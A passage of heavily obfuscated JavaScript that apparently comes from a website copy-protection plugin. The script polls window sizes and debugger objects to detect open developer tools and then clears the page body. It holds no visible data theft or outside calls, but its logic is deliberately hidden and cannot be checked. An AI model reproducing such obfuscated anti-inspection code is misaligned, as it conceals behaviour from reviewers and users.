_0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return 